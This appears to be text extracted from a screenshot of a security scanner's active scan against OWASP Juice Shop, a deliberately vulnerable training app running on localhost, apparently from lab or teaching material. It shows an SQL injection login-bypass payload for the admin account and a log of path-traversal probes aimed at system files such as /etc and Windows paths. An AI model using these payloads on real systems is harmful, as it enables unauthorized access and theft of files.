 GET:favicon.ico
GET:gb.svg
GET:main.js
GET:polyfills.js
rest
admin
product
user
POST:login({"email":"admin@juice-sh.op","password":)
GET:whoami
GET:runtime.js
{"email":"admin@juice-sh.op' AND '1'='1' -- ","password":"123"}
History Search Alerts Output WebSockets Active Scan
New Scan Progress: 0: http://localho..rest/user/login 100% Current Scans: 0 Num requests: 371 Export
Id Req. Timestamp Resp. Timestamp Method URL Code Reason RTT Size Resp. Header Size Resp. Body
258 11/23/18 1:13:25 AM 11/23/18 1:13:25 AM POST http://localhost:3000/rest/user/login 200 OK 24 ms 308 bytes 698 bytes
356 11/23/18 1:13:26 AM 11/23/18 1:13:26 AM POST http://localhost:3000/rest/user/login 200 OK 20 ms 308 bytes 698 bytes
362 11/23/18 1:13:26 AM 11/23/18 1:13:26 AM POST http://localhost:3000/rest/user/login 200 OK 29 ms 308 bytes 698 bytes
377 11/23/18 1:13:27 AM 11/23/18 1:13:27 AM POST http://localhost:3000/rest/user/login 200 OK 19 ms 308 bytes 698 bytes
381 11/23/18 1:13:27 AM 11/23/18 1:13:27 AM POST http://localhost:3000/rest/user/login 200 OK 20 ms 308 bytes 698 bytes
108 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=c%3A%2FWi... 401 Unauthorized 24 ms 309 bytes 26 bytes
109 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=..%2F..%2F.... 401 Unauthorized 30 ms 309 bytes 26 bytes
110 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=c%3A%5CW... 401 Unauthorized 92 ms 309 bytes 26 bytes
111 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=..%5C..%5C.... 401 Unauthorized 21 ms 309 bytes 26 bytes
112 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=%2Fetc%2F... 401 Unauthorized 20 ms 309 bytes 26 bytes
113 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=..%2F..%2F.... 401 Unauthorized 22 ms 309 bytes 26 bytes
114 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=c%3A%2F 401 Unauthorized 14 ms 309 bytes 26 bytes
115 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=%2F 401 Unauthorized 21 ms 309 bytes 26 bytes
116 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=c%3A%5C 401 Unauthorized 24 ms 309 bytes 26 bytes
117 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=..%2F..%2F.... 401 Unauthorized 20 ms 309 bytes 26 bytes
118 11/23/18 1:13:22 AM 11/23/18 1:13:22 AM POST http://localhost:3000/rest/user/login?query=WEB-INF%2... 401 Unauthorized 23 ms 309 bytes 26 bytes
Alerts 0 1 5 0 Current Scans 0 0 0 0 0 0 0